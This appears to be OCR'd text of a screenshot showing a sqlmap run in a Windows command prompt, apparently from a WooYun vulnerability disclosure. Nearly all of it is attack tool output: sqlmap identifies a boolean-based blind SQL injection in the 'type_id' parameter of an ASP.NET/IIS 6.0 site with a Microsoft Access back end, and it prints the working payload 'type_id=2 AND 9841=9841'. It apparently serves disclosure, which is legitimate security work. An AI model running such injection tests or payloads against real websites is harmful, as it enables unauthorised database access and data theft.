 选定 C:\WINDOWS\system32\cmd.exe
[*] starting at 23:00:54
[23:00:54] [WARNING] provided value for parameter 'product_id' is empty. Please, always use only valid parameter values
so sqlmap could be able to run properly
[23:00:54] [INFO] resuming back-end DBMS 'microsoft access'
[23:00:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type_id=2 AND 9841=9841&product_id=
---
[23:00:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:00:58] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.or
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[23:00:58] [INFO] fetched data logged to text files under 'C:\Users\??\.sqlmap\outpu
[*] shutting down at 23:00:58
www.wooyun.org